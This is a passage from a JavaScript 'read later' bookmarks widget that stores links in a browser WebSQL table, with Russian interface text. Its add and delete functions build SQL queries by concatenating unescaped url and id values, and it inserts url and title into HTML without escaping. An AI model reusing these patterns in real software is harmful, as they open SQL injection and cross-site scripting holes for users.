 tx.executeSql('SELECT * FROM Marks', [], function(tx, result){
 LisMarks.show(result);
 }, function(tx, error){
 LisMarks.error(error);
 });
 });
 
 this.db = db;
 if(localStorage.getItem('LisMarks')){
 this.lastId = parseFloat(localStorage.getItem('LisMarks'));
 }
 
     if(opts){
     if(opts.tmpl){
      this.tmpl = opts.tmpl;
     }
     
     if(opts.no){
      this.no = opts.no;
     }
     }
 },
 support: function(){
 return ((window['openDatabase'] && 'openDatabase' in window) && (window['localStorage'] && 'localStorage' in window)) ? true : false;
 },
 error: function(txt){
 console.error(txt);
     var mes = txt.message ? txt.message : txt;
     
     this.wnd('<span style="color:red;">'+mes+'</span>');
 },
 show: function(result){
 var len = result.rows.length,
 el = $("#LisMarks-wrap");
 if(len == 0){
 el.html(this.no.replace('$1', 'id="LisMarks-null"'));
 }
 else{
 for(var i = 0;i < len;i++){
 var item = result.rows.item(i);
 
 el.append(this.parseTmpl(item.id, item.title, item.url));
 }
 }
 },
 add: function(title, url, checked){
 if(!this.db){
 this.init();
 }
 
 title = title.replace(/'/g, "&prime;").replace(/"/g, '&quot;');
 
 this.last.url = url;
 this.last.title = title;
 
 if(!checked){
 this.db.transaction(function(tx){
 tx.executeSql('SELECT * FROM Marks WHERE url = "'+url+'"', [], function(tx, result){
 if(result.rows.length != 0){
 LisMarks.wnd('<span style="color:red;">Материал уже добавлен в список!</span>');
 }
 else{
 LisMarks.add(LisMarks.last.title, LisMarks.last.url, true);
 }
 }, function(tx, error){
 LisMarks.error(error);
 });
 });
 }
 else{
 
 var self = this;
 
 this.db.transaction(function(tx){
 tx.executeSql('INSERT INTO Marks(id, title, url) VALUES('+self.lastId+', "'+title+'", "'+url+'")', [], function(tx, result){
 LisMarks.onAdded();
 }, function(tx, error){
 LisMarks.error(error);
 });
 });
 }
 },
 onAdded: function(){
 $("#LisMarks-null").hide();
 this.wnd('Добавлено');
 $("#LisMarks-wrap").append(this.parseTmpl(this.lastId, this.last.title, this.last.url));
 $("#LisMark"+this.lastId).hide().fadeIn(300);
 this.lastId++;
 localStorage.setItem('LisMarks', this.lastId);
 },
 wnd: function(txt){
 _uWnd.alert(txt, 'Уведомление', {w: 260});
 },
    parseTmpl: function(id, title, url){
      return this.tmpl.replace(/\$1/g, 'id="LisMark'+id+'"').replace(/\$2/g, url).replace(/\$3/g, title).replace(/\$4/g, 'onclick="LisMarks.del('+id+');return false;"');
    },
    del: function(id){
	this.db.transaction(function(tx){
	    tx.executeSql("DELETE FROM Marks WHERE id="+id, [], function(tx, result){
		$("#LisMark"+id).fadeOut(300, function(){
		 $(this).remove();
		});
	    }, function(tx, error){
	     LisMarks.error(error);
	    });
	});
    },
 db: null,
 lastId: 1,
 tmpl: '<li class="LisMark-wrap" $1><a href="$2" titile="$3" class="titka">$3</a><a href="#" class="text-right block LisMark-del" $4><i class="fa fa-times" aria-hidden="true"></i></a></li>',
 no: '<div class="LisMarks-null" $1>Функция "Читать позже" позволяет добавить материал в данный блок при помощи всего одного клика. Просто нажмите на иконку <i class="fa fa-eye" aria-hidden="true"></i> и читайте заинтересовавшие Вас статьи в любое удобное время.</p></div>',
 last: {
 url: null,
 title: null
 }
};